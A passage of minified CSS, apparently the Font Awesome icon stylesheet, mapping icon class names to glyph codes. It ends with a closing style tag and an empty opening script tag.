.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
